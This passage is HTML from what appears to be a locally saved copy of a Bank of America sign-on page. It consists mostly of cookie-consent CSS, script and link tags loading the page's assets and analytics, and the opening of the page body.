18px);padding-top:13px;padding-right:5px;padding-left:10px}#onetrust-pc-sdk .ot-grps-cntr{width:100%}#onetrust-pc-sdk .ot-pc-footer{max-height:210px}#onetrust-pc-sdk #ot-pc-content,#onetrust-pc-sdk #ot-pc-lst{flex:1 1 auto;min-height:0}#onetrust-pc-sdk.ot-close-btn-link #close-pc-btn-handler{position:fixed;top:10px;right:15px}#onetrust-pc-sdk.ot-close-btn-link .ot-pc-header{padding-top:25px}#onetrust-pc-sdk.ot-close-btn-link #ot-pc-title{max-width:100%}#onetrust-pc-sdk .ot-btn-container.ot-button-order-container *[class*=ot-button-order-]:nth-of-type(1){margin-right:15px}#onetrust-pc-sdk #ot-pc-title-mobile{display:block !important;line-height:1.5;margin-bottom:10px;margin-top:10px;width:100%;padding-left:12px}#onetrust-pc-sdk #ot-pc-title{display:none !important}#onetrust-pc-sdk .ot-pc-logo{width:180px !important}#onetrust-pc-sdk .ot-title-cntr{float:right;width:auto !important}#onetrust-pc-sdk .ot-close-cntr{transform:translateY(0%)}}@media(max-width: 640px)and (orientation: portrait){#onetrust-pc-sdk #ot-pc-hdr{height:70px;padding:15px 0;width:100%}#onetrust-pc-sdk .ot-lst-subhdr{width:calc(100% - 15px);float:none;bottom:auto;display:inline-block;padding-top:8px;padding-left:15px}#onetrust-pc-sdk .ot-btn-subcntr{float:none}#onetrust-pc-sdk #ot-search-cntr{display:inline-block;width:calc(100% - 55px);position:relative}#onetrust-pc-sdk #ot-anchor{top:75px;right:30px}#onetrust-pc-sdk #ot-fltr-modal{top:81px}#onetrust-pc-sdk #ot-fltr-cntr{float:right;right:15px}#onetrust-pc-sdk #ot-lst-title{padding-left:15px}#onetrust-pc-sdk #ot-lst-cnt{height:auto;overflow:auto}#onetrust-pc-sdk .save-preference-btn-handler,#onetrust-pc-sdk #accept-recommended-btn-handler,#onetrust-pc-sdk .ot-pc-refuse-all-handler{width:calc(100% - 33px) !important}#onetrust-pc-sdk.ot-ftr-stacked .save-preference-btn-handler,#onetrust-pc-sdk.ot-ftr-stacked .ot-btn-subcntr{max-width:none}#onetrust-pc-sdk.ot-ftr-stacked .ot-pc-footer button{margin:15px}#onetrust-pc-sdk.ot-ftr-stacked .ot-btn-subcntr button{min-width:none;max-width:none}#onetrust-pc-sdk.ot-ftr-stacked .ot-btn-subcntr button:nth-child(2){margin-top:15px}#onetrust-pc-sdk.ot-ftr-stacked .ot-btn-container button:not(:last-child){margin-bottom:0}}@media(max-width: 425px){#onetrust-pc-sdk .ot-pc-header .ot-pc-logo{width:150px img;width-max-height:100%;width-font-size:10px}#onetrust-pc-sdk .ot-title-cntr{width:75%}#onetrust-pc-sdk #ot-pc-lst .ot-acc-txt{padding-top:6px;padding-bottom:10px}#onetrust-pc-sdk #ot-pc-lst .ot-host-notice{float:left;margin-left:30px}#onetrust-pc-sdk #ot-pc-lst .ot-arw-cntr{float:none;display:inline}#onetrust-pc-sdk #ot-pc-lst .ot-ven-hdr{float:left;width:100%;max-width:85%}#onetrust-pc-sdk.ot-addtl-vendors #ot-pc-lst .ot-acc-cntr .ot-arw-cntr:first-of-type{float:right}#onetrust-pc-sdk #ot-pc-title{max-width:100%;white-space:break-spaces;font-size:20px;overflow-x:visible}#onetrust-pc-sdk .ot-subgrp-cntr li.ot-subgrp{margin-left:10px;width:calc(100% - 10px)}#onetrust-pc-sdk #ot-ven-lst .ot-tgl-cntr{width:auto;float:right}#onetrust-pc-sdk #ot-ven-lst .ot-arw-cntr{float:right}#onetrust-pc-sdk .ot-ven-hdr{max-width:47%}#onetrust-pc-sdk .ot-always-active-group .ot-tgl-cntr:first-of-type{max-width:none;padding-left:20px}}@media only screen and (max-height: 425px)and (max-width: 896px)and (orientation: landscape){#onetrust-pc-sdk{height:100%;width:100%;max-width:none}#onetrust-pc-sdk .ot-always-active-group .ot-tgl-cntr{max-width:none}#onetrust-pc-sdk .ot-pc-header{padding:10px;width:calc(100% - 20px);height:auto;min-height:20px}#onetrust-pc-sdk .ot-pc-header .ot-pc-logo{max-height:20px;width:20%}#onetrust-pc-sdk .ot-pc-header .ot-pc-logo img{max-height:100%;font-size:10px}#onetrust-pc-sdk .ot-title-cntr{width:75%}#onetrust-pc-sdk .ot-title-cntr #ot-pc-title{white-space:break-spaces;font-size:20px;overflow-x:visible}#onetrust-pc-sdk .ot-pc-footer{max-height:90px}#onetrust-pc-sdk .ot-pc-footer .ot-btn-container{overflow-y:auto}#onetrust-pc-sdk #ot-pc-lst{overflow-y:auto}#onetrust-pc-sdk #ot-pc-lst #ot-pc-hdr{height:auto}#onetrust-pc-sdk #ot-pc-lst #ot-pc-hdr #ot-pc-title{max-height:20px}#onetrust-pc-sdk #ot-pc-lst #ot-pc-hdr .ot-lst-subhdr{padding:10px 5px;float:none}#onetrust-pc-sdk #ot-pc-lst #ot-pc-hdr .ot-lst-subhdr #ot-fltr-cntr{margin-top:5px}#onetrust-pc-sdk #ot-pc-lst #ot-lst-cnt{overflow:visible}#onetrust-pc-sdk #ot-lst-cnt{height:auto;overflow:auto}#onetrust-pc-sdk #accept-recommended-btn-handler{float:right}#onetrust-pc-sdk #ot-pc-content,#onetrust-pc-sdk #ot-pc-lst{height:calc(100% - 120px)}#onetrust-pc-sdk.ot-shw-fltr .ot-lst-cntr{overflow:hidden}#onetrust-pc-sdk.ot-shw-fltr #ot-pc-lst{position:static}#onetrust-pc-sdk.ot-shw-fltr #ot-fltr-modal{top:0;width:100%;height:100%;max-height:none}#onetrust-pc-sdk.ot-shw-fltr #ot-fltr-modal>div{margin:0;box-sizing:initial;height:100%;max-height:none}#onetrust-pc-sdk.ot-shw-fltr #clear-filters-handler{padding-right:20px}#onetrust-pc-sdk.ot-shw-fltr #ot-anchor{display:none !important}#onetrust-pc-sdk .ot-pc-footer button{margin:10px}}@media(max-width: 425px),(max-width: 896px)and (max-height: 425px)and (orientation: landscape){#onetrust-pc-sdk .ot-pc-header{padding-right:20px}#onetrust-pc-sdk .ot-pc-logo{margin-left:0px;margin-top:5px;width:150px}#onetrust-pc-sdk .ot-close-icon{width:44px;height:44px;background-size:12px}#onetrust-pc-sdk .ot-grp-hdr1{float:right;padding-right:10px}#onetrust-pc-sdk .ot-grp-hdr1+.ot-vlst-cntr{padding-top:10px}}@media only screen and (max-height: 610px){#onetrust-pc-sdk{max-height:100%}}@media screen and (max-height: 450px){#onetrust-pc-sdk{top:0;max-height:100vh;height:100vh}#onetrust-pc-sdk .ot-pc-header{max-height:15vh;overflow:hidden}#onetrust-pc-sdk .ot-pc-footer{max-height:min(var(--ot-footer-space),30vh) !important;overflow-y:auto;scrollbar-gutter:stable;box-sizing:border-box;display:block !important}#onetrust-pc-sdk .ot-pc-footer .ot-btn-container{overflow-y:visible !important;max-height:none !important;height:auto !important;flex:none !important}#onetrust-pc-sdk .ot-pc-footer button{margin-top:5px !important;margin-bottom:5px !important}#onetrust-pc-sdk .ot-pc-footer .ot-btn-subcntr{float:none}#onetrust-pc-sdk .ot-pc-footer .ot-pc-footer-logo{clear:both;flex-shrink:0}#onetrust-pc-sdk #ot-pc-content{flex:1 1 auto;min-height:20vh}}@media(max-width: 425px)and (orientation: landscape){#onetrust-pc-sdk .ot-pc-header #ot-pc-title{font-size:10px}}
            #onetrust-consent-sdk #onetrust-pc-sdk,
                #onetrust-consent-sdk #ot-search-cntr,
                #onetrust-consent-sdk #onetrust-pc-sdk .ot-switch.ot-toggle,
                #onetrust-consent-sdk #onetrust-pc-sdk ot-grp-hdr1 .checkbox,
                #onetrust-consent-sdk #onetrust-pc-sdk #ot-pc-title:after
                ,#onetrust-consent-sdk #onetrust-pc-sdk #ot-sel-blk,
                        #onetrust-consent-sdk #onetrust-pc-sdk #ot-fltr-cnt,
                        #onetrust-consent-sdk #onetrust-pc-sdk #ot-anchor {
                    background-color: #FFFFFF;
                }
               
            #onetrust-consent-sdk #onetrust-pc-sdk h3,
                #onetrust-consent-sdk #onetrust-pc-sdk h4,
                #onetrust-consent-sdk #onetrust-pc-sdk h5,
                #onetrust-consent-sdk #onetrust-pc-sdk h6,
                #onetrust-consent-sdk #onetrust-pc-sdk p,
                #onetrust-consent-sdk #onetrust-pc-sdk span[id^="ot-header-id"],
                #onetrust-consent-sdk #onetrust-pc-sdk #ot-pvcy-txt,
                #onetrust-consent-sdk #onetrust-pc-sdk #privacy-text,
                #onetrust-consent-sdk #onetrust-pc-sdk #ot-ven-lst .ot-ven-opts p,
                #onetrust-consent-sdk #onetrust-pc-sdk #ot-pc-desc,
                #onetrust-consent-sdk #onetrust-pc-sdk #ot-pc-title,
                #onetrust-consent-sdk #onetrust-pc-sdk #ot-pc-title-mobile,
                #onetrust-consent-sdk #onetrust-pc-sdk .ot-li-title,
                #onetrust-consent-sdk #onetrust-pc-sdk .ot-sel-all-hdr span,
                #onetrust-consent-sdk #onetrust-pc-sdk #ot-host-lst .ot-host-info,
                #onetrust-consent-sdk #onetrust-pc-sdk #ot-fltr-modal #modal-header,
                #onetrust-consent-sdk #onetrust-pc-sdk .ot-checkbox label span,
                #onetrust-consent-sdk #onetrust-pc-sdk #ot-pc-lst #ot-sel-blk p,
                #onetrust-consent-sdk #onetrust-pc-sdk #ot-pc-lst #ot-lst-title h3,
                #onetrust-consent-sdk #onetrust-pc-sdk #ot-pc-lst #ot-lst-title p[aria-level="3"],
                #onetrust-consent-sdk #onetrust-pc-sdk #ot-pc-lst .back-btn-handler p,
                #onetrust-consent-sdk #onetrust-pc-sdk #ot-pc-lst .ot-ven-name,
                #onetrust-consent-sdk #onetrust-pc-sdk #ot-pc-lst #ot-ven-lst .consent-category,
                #onetrust-consent-sdk #onetrust-pc-sdk .ot-leg-btn-container .ot-inactive-leg-btn,
                #onetrust-consent-sdk #onetrust-pc-sdk .ot-label-status,
                #onetrust-consent-sdk #onetrust-pc-sdk .ot-chkbox label span,
                #onetrust-consent-sdk #onetrust-pc-sdk #clear-filters-handler,
                #onetrust-consent-sdk #onetrust-pc-sdk .ot-optout-signal
                {
                    color: #696969;
                }
             #onetrust-consent-sdk #onetrust-pc-sdk .privacy-notice-link,
                    #onetrust-consent-sdk #onetrust-pc-sdk .ot-pgph-link,
                    #onetrust-consent-sdk #onetrust-pc-sdk .category-vendors-list-handler,
                    #onetrust-consent-sdk #onetrust-pc-sdk .category-vendors-list-handler + a,
                    #onetrust-consent-sdk #onetrust-pc-sdk .category-host-list-handler,
                    #onetrust-consent-sdk #onetrust-pc-sdk .ot-ven-link,
                    #onetrust-consent-sdk #onetrust-pc-sdk .ot-ven-legclaim-link,
                    #onetrust-consent-sdk #onetrust-pc-sdk #ot-host-lst .ot-host-name a,
                    #onetrust-consent-sdk #onetrust-pc-sdk #ot-host-lst .ot-acc-hdr .ot-host-expand,
                    #onetrust-consent-sdk #onetrust-pc-sdk #ot-host-lst .ot-host-info a,
                    #onetrust-consent-sdk #onetrust-pc-sdk #ot-pc-content #ot-pc-desc .ot-link-btn,
                    #onetrust-consent-sdk #onetrust-pc-sdk .ot-vnd-serv .ot-vnd-item .ot-vnd-info a,
                    #onetrust-consent-sdk #onetrust-pc-sdk #ot-lst-cnt .ot-vnd-info a,
                    #onetrust-consent-sdk #onetrust-pc-sdk #ot-pc-desc a
                    {
                        color: #3860BE;
                    }
            #onetrust-consent-sdk #onetrust-pc-sdk .category-vendors-list-handler:hover { text-decoration: underline;}
            #onetrust-consent-sdk #onetrust-pc-sdk .ot-acc-grpcntr.ot-acc-txt,
            #onetrust-consent-sdk #onetrust-pc-sdk .ot-acc-txt .ot-subgrp-tgl .ot-switch.ot-toggle
             {
                background-color: #F8F8F8;
            }
             #onetrust-consent-sdk #onetrust-pc-sdk #ot-host-lst .ot-host-info,
                    #onetrust-consent-sdk #onetrust-pc-sdk .ot-acc-txt .ot-ven-dets
                            {
                                background-color: #F8F8F8;
                            }
        #onetrust-consent-sdk #onetrust-pc-sdk
            button:not(#clear-filters-handler):not(.ot-close-icon):not(#filter-btn-handler):not(.ot-remove-objection-handler):not(.ot-obj-leg-btn-handler):not([aria-expanded]):not(.ot-link-btn),
            #onetrust-consent-sdk #onetrust-pc-sdk .ot-leg-btn-container .ot-active-leg-btn {
                background-color: #012169;border-color: #012169;
                color: #FFFFFF;
            }
            #onetrust-consent-sdk #onetrust-pc-sdk .ot-active-menu {
                border-color: #012169;
            }
            
            #onetrust-consent-sdk #onetrust-pc-sdk .ot-leg-btn-container .ot-remove-objection-handler{
                background-color: transparent;
                border: 1px solid transparent;
            }
            #onetrust-consent-sdk #onetrust-pc-sdk .ot-leg-btn-container .ot-inactive-leg-btn {
                background-color: #FFFFFF;
                color: #4D4D4D; border-color: #4D4D4D;
            }#onetrust-consent-sdk #onetrust-pc-sdk .ot-tgl input:checked+.ot-switch .ot-switch-nob {
                background-color: #cddcf2;
            }
                #onetrust-consent-sdk #onetrust-pc-sdk .ot-switch-nob {
                    background-color: #767676;
                }
            #onetrust-consent-sdk #onetrust-pc-sdk .ot-tgl input:focus + .ot-switch, .ot-switch .ot-switch-nob, .ot-switch .ot-switch-nob:before,
            #onetrust-pc-sdk .ot-checkbox input[type="checkbox"]:focus + label::before,
            #onetrust-pc-sdk .ot-chkbox input[type="checkbox"]:focus + label::before {
                outline-color: #000000;
                outline-width: 1px;
                outline-offset: 1px;
            }
            #onetrust-pc-sdk .ot-host-item > button:focus, #onetrust-pc-sdk .ot-ven-item > button:focus {
                border: 1px solid #000000;
            }
            #onetrust-consent-sdk #onetrust-pc-sdk *:focus,
            #onetrust-consent-sdk #onetrust-pc-sdk .ot-vlst-cntr > a:focus {
               outline: 1px solid #000000;
               outline-offset: 1px;
            }#onetrust-consent-sdk #onetrust-pc-sdk .category-menu-switch-handler {
                    background-color: #F4F4F4
                }#onetrust-consent-sdk #onetrust-pc-sdk .ot-active-menu {
                    background-color: #FFFFFF
                }#onetrust-consent-sdk #onetrust-pc-sdk .category-menu-switch-handler {
                    background-color: #F4F4F4
                }#onetrust-consent-sdk #onetrust-pc-sdk .ot-active-menu {
                    background-color: #FFFFFF
                }#onetrust-pc-sdk .ot-pc-footer-logo {display: none;}
#onetrust-banner-sdk a, #onetrust-pc-sdk a, #ot-sdk-cookie-policy a {
        color: #3860be;
}
#onetrust-banner-sdk a:hover, #onetrust-pc-sdk a:hover, #ot-sdk-cookie-policy a:hover {
    color:#1883fd;
}

#ot-pc-title   {
    clip-path: inset(50%);
    height: 1px;
    margin: -1px;
    overflow: hidden;
    padding: 0;
    position: absolute;
    width: 1px; 
    white-space: nowrap;
    border: 0
}
#onetrust-pc-sdk .ot-tgl input:checked+.ot-switch .ot-switch-nob:before {
    background-color: #012169;
}.ot-sdk-cookie-policy{font-family:inherit;font-size:16px}.ot-sdk-cookie-policy.otRelFont{font-size:1rem}.ot-sdk-cookie-policy h3,.ot-sdk-cookie-policy h4,.ot-sdk-cookie-policy h6,.ot-sdk-cookie-policy p,.ot-sdk-cookie-policy li,.ot-sdk-cookie-policy a,.ot-sdk-cookie-policy th,.ot-sdk-cookie-policy #cookie-policy-description,.ot-sdk-cookie-policy .ot-sdk-cookie-policy-group,.ot-sdk-cookie-policy #cookie-policy-title{color:dimgray}.ot-sdk-cookie-policy #cookie-policy-description{margin-bottom:1em}.ot-sdk-cookie-policy h4{font-size:1.2em}.ot-sdk-cookie-policy h6{font-size:1em;margin-top:2em}.ot-sdk-cookie-policy th{min-width:75px}.ot-sdk-cookie-policy a,.ot-sdk-cookie-policy a:hover{background:#fff}.ot-sdk-cookie-policy thead{background-color:#f6f6f4;font-weight:bold}.ot-sdk-cookie-policy .ot-mobile-border{display:none}.ot-sdk-cookie-policy section{margin-bottom:2em}.ot-sdk-cookie-policy table{border-collapse:inherit}#ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy{font-family:inherit;font-size:1rem}#ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy h3,#ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy h4,#ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy h6,#ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy p,#ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy li,#ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy a,#ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy th,#ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy #cookie-policy-description,#ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy .ot-sdk-cookie-policy-group,#ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy #cookie-policy-title{color:dimgray}#ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy #cookie-policy-description{margin-bottom:1em}#ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy .ot-sdk-subgroup{margin-left:1.5em}#ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy #cookie-policy-description,#ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy .ot-sdk-cookie-policy-group-desc,#ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy .ot-table-header,#ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy a,#ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy span,#ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy td{font-size:.9em}#ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy td span,#ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy td a{font-size:inherit}#ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy .ot-sdk-cookie-policy-group{font-size:1em;margin-bottom:.6em}#ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy .ot-sdk-cookie-policy-title{margin-bottom:1.2em}#ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy>section{margin-bottom:1em}#ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy th{min-width:75px}#ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy a,#ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy a:hover{background:#fff}#ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy thead{background-color:#f6f6f4;font-weight:bold}#ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy .ot-mobile-border{display:none}#ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy section{margin-bottom:2em}#ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy .ot-sdk-subgroup ul li{list-style:disc;margin-left:1.5em}#ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy .ot-sdk-subgroup ul li h4{display:inline-block}#ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy table{border-collapse:inherit;margin:auto;border:1px solid #d7d7d7;border-radius:5px;border-spacing:initial;width:100%;overflow:hidden}#ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy table th,#ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy table td{border-bottom:1px solid #d7d7d7;border-right:1px solid #d7d7d7}#ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy table tr:last-child td{border-bottom:0px}#ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy table tr th:last-child,#ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy table tr td:last-child{border-right:0px}#ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy table .ot-host,#ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy table .ot-cookies-type{width:25%}.ot-sdk-cookie-policy[dir=rtl]{text-align:left}#ot-sdk-cookie-policy h3{font-size:1.5em}@media only screen and (max-width: 530px){.ot-sdk-cookie-policy:not(#ot-sdk-cookie-policy-v2) table,.ot-sdk-cookie-policy:not(#ot-sdk-cookie-policy-v2) thead,.ot-sdk-cookie-policy:not(#ot-sdk-cookie-policy-v2) tbody,.ot-sdk-cookie-policy:not(#ot-sdk-cookie-policy-v2) th,.ot-sdk-cookie-policy:not(#ot-sdk-cookie-policy-v2) td,.ot-sdk-cookie-policy:not(#ot-sdk-cookie-policy-v2) tr{display:block}.ot-sdk-cookie-policy:not(#ot-sdk-cookie-policy-v2) thead tr{position:absolute;top:-9999px;left:-9999px}.ot-sdk-cookie-policy:not(#ot-sdk-cookie-policy-v2) tr{margin:0 0 1em 0}.ot-sdk-cookie-policy:not(#ot-sdk-cookie-policy-v2) tr:nth-child(odd),.ot-sdk-cookie-policy:not(#ot-sdk-cookie-policy-v2) tr:nth-child(odd) a{background:#f6f6f4}.ot-sdk-cookie-policy:not(#ot-sdk-cookie-policy-v2) td{border:none;border-bottom:1px solid #eee;position:relative;padding-left:50%}.ot-sdk-cookie-policy:not(#ot-sdk-cookie-policy-v2) td:before{position:absolute;height:100%;left:6px;width:40%;padding-right:10px}.ot-sdk-cookie-policy:not(#ot-sdk-cookie-policy-v2) .ot-mobile-border{display:inline-block;background-color:#e4e4e4;position:absolute;height:100%;top:0;left:45%;width:2px}.ot-sdk-cookie-policy:not(#ot-sdk-cookie-policy-v2) td:before{content:attr(data-label);font-weight:bold}.ot-sdk-cookie-policy:not(#ot-sdk-cookie-policy-v2) li{word-break:break-word;word-wrap:break-word}#ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy table{overflow:hidden}#ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy table td{border:none;border-bottom:1px solid #d7d7d7}#ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy table,#ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy thead,#ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy tbody,#ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy th,#ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy td,#ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy tr{display:block}#ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy table .ot-host,#ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy table .ot-cookies-type{width:auto}#ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy tr{margin:0 0 1em 0}#ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy td:before{height:100%;width:40%;padding-right:10px}#ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy td:before{content:attr(data-label);font-weight:bold}#ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy li{word-break:break-word;word-wrap:break-word}#ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy thead tr{position:absolute;top:-9999px;left:-9999px;z-index:-9999}#ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy table tr:last-child td{border-bottom:1px solid #d7d7d7;border-right:0px}#ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy table tr:last-child td:last-child{border-bottom:0px}}
                
                    #ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy h5,
                    #ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy h6,
                    #ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy li,
                    #ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy p,
                    #ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy a,
                    #ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy span,
                    #ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy td,
                    #ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy #cookie-policy-description {
                        color: #696969;
                    }
                    #ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy th {
                        color: #696969;
                    }
                    #ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy .ot-sdk-cookie-policy-group {
                        color: #696969;
                    }
                    
                    #ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy #cookie-policy-title {
                            color: #696969;
                        }
                    
            
                    #ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy table th {
                            background-color: #F8F8F8;
                        }
                    
            .ot-floating-button__front{background-image:url('https://cdn.cookielaw.org/logos/static/ot_persistent_cookie_icon.png')}</style><script id="glance-cobrowse" type="text/javascript" src="./assets/GlanceCobrowseLoader_6.54.0M.js.download" data-site="production" data-presence="api" data-groupid="21494" data-ws="www.glance.net" data-loaded="true"></script><link type="text/css" rel="stylesheet" href="./assets/styles-3ea1dfc4d14d985df763.m.css"><script src="./assets/iac" async="async" flags="155687923"></script><script type="text/javascript" async="" src="./assets/hover.js.download"></script><script type="text/javascript" charset="UTF-8" src="./assets/GlancePresenceVisitor_6.54.0M.js.download"></script><script type="text/javascript" src="./assets/creanza.js.download" id="42ui2p"></script><script type="text/javascript" src="./assets/kurt.js.download" id="8nbiwm"></script><script type="text/javascript" src="./assets/dis4.js.download" id="l2pu0ja"></script><script type="text/javascript" src="./assets/porte.js.download" id="sm4175"></script><link type="text/css" rel="stylesheet" href="./assets/styles-2e82219d81144b7ea62e.m.css"><link rel="stylesheet" type="text/css" href="./assets/global-global-social-module-styles-4f856f29ff9506d00a8e.m.css"><script type="text/javascript" async="" src="./assets/pHAQ"></script><script type="text/javascript" async="" src="./assets/C5ib"></script><script type="text/javascript" async="" src="./assets/ncl"></script><script type="text/javascript" async="" src="./assets/C5ib(1)"></script><script type="text/javascript" async="" src="./assets/C5ib(2)"></script><script type="text/javascript" async="" src="./assets/C5ib(3)"></script><script type="text/javascript" async="" src="https://aero.bankofamerica.com/30306/C5ib?d=[base64]%3D%3D&amp;cid=8&amp;si=0&amp;e=https%3A%2F%2Fsecure.bankofamerica.com&amp;LSESSIONID=[base64]%3D.231260b30cb386f6.ODhkYzY4YzQ3OGJhOWNmYjExZjcxYTllNWI1MjI4MTczM2YxMjAyYTM2YzFiOTA5ZmY3ZDQ0MTllNTliNWM0YQ%3D%3D&amp;t=jsonp&amp;__tp=login&amp;c=iyyexhimhsthrrgx&amp;eu=https%3A%2F%2Fsecure.bankofamerica.com%2Fauth%2Fsignon%2F"></script><script type="text/javascript" async="" src="https://aero.bankofamerica.com/30306/C5ib?d=[base64]%3D%3D&amp;cid=8&amp;si=0&amp;e=https%3A%2F%2Fsecure.bankofamerica.com&amp;LSESSIONID=[base64]%3D.231260b30cb386f6.ODhkYzY4YzQ3OGJhOWNmYjExZjcxYTllNWI1MjI4MTczM2YxMjAyYTM2YzFiOTA5ZmY3ZDQ0MTllNTliNWM0YQ%3D%3D&amp;t=jsonp&amp;__tp=login&amp;c=fizelupygvuycygr&amp;eu=https%3A%2F%2Fsecure.bankofamerica.com%2Fauth%2Fsignon%2F"></script><script type="text/javascript" async="" src="https://aero.bankofamerica.com/30306/C5ib?d=[base64]%3D%3D&amp;cid=8&amp;si=0&amp;e=https%3A%2F%2Fsecure.bankofamerica.com&amp;LSESSIONID=[base64]%3D.231260b30cb386f6.ODhkYzY4YzQ3OGJhOWNmYjExZjcxYTllNWI1MjI4MTczM2YxMjAyYTM2YzFiOTA5ZmY3ZDQ0MTllNTliNWM0YQ%3D%3D&amp;t=jsonp&amp;__tp=login&amp;c=c_yzpbvlhkvsvrqx&amp;eu=https%3A%2F%2Fsecure.bankofamerica.com%2Fauth%2Fsignon%2F"></script><script type="text/javascript" async="" src="https://aero.bankofamerica.com/30306/C5ib?d=[base64]%3D%3D&amp;cid=8&amp;si=0&amp;e=https%3A%2F%2Fsecure.bankofamerica.com&amp;LSESSIONID=[base64]%3D.231260b30cb386f6.ODhkYzY4YzQ3OGJhOWNmYjExZjcxYTllNWI1MjI4MTczM2YxMjAyYTM2YzFiOTA5ZmY3ZDQ0MTllNTliNWM0YQ%3D%3D&amp;t=jsonp&amp;__tp=login&amp;c=icgmhyshysyuxhg_&amp;eu=https%3A%2F%2Fsecure.bankofamerica.com%2Fauth%2Fsignon%2F"></script><script type="text/javascript" async="" src="https://aero.bankofamerica.com/30306/C5ib?d=[base64]%3D%3D&amp;cid=8&amp;si=0&amp;e=https%3A%2F%2Fsecure.bankofamerica.com&amp;LSESSIONID=[base64]%3D.231260b30cb386f6.ODhkYzY4YzQ3OGJhOWNmYjExZjcxYTllNWI1MjI4MTczM2YxMjAyYTM2YzFiOTA5ZmY3ZDQ0MTllNTliNWM0YQ%3D%3D&amp;t=jsonp&amp;__tp=login&amp;c=fsrbonzqwpvrwvbf&amp;eu=https%3A%2F%2Fsecure.bankofamerica.com%2Fauth%2Fsignon%2F"></script></head><body data-sparta-version="6.10.3" data-build-id="314365" data-sparta-wrapper="secure-ah-signon" class="xsmall small xsmall-up small-up smallMid smallMid-up smallPlus smallPlus-up medium medium-up large large-up large-only landscape standard" style="visibility: visible;" data-detectedprerender="false"><div data-sparta-container="secure-ah-signon" data-page-level-content-state="DISABLED" class="flex-grid-nest spa-contextroot-auth/signon spa-site-secure-ah-signon"><script>if(self==top){var theBody=document.getElementsByTagName("body")[0];theBody.style.visibility="visible"}else top.location=""</script><noscript><style>body{visibility:visible}</style></noscript><a class="ada-hidden ada-visible-focus spa-prevent-default-click" href="https://secure.bankofamerica.com/auth/signon/" id="ada-skip-link">Skip to main content</a><div class="spa-layout-container spa-layout-container--flex-grid-nest"><div data-component="layout" data-layout="@sparta.global-tenants.templates/gt-unauth-bofa-site-template" data-version="" class="sparta-layout flex-grid-layout" id="top"><div name="siteTemplateLayout"></div><div name="appTemplateLayout"><section class="head-row small-centered"><div class="row"><div class="column"><div id="gtUnAuthMainModule" data-component="module" data-sparta-load="primary" data-module-ref="@sparta.global-tenants.modules/gt-unauth-main-module" data-init="GTUnAuthMainModule" data-module-parameters="{&quot;brand&quot;:&quot;bofa&quot;}" class="gt-unauth-main-module-class-v-1-0-127 gt-unauth-main-module" data-module="global-tenants-gt-unauth-main-module" data-version="1.0.127" data-options="{&quot;assets&quot;:{&quot;meta&quot;:{&quot;title&quot;:&quot;Global Tenants Unauth Assets&quot;},&quot;content&quot;:{&quot;logo&quot;:{&quot;common&quot;:{},&quot;ml&quot;:{&quot;url&quot;:&quot;/&quot;,&quot;adaText&quot;:&quot;Merrill A Bank of America 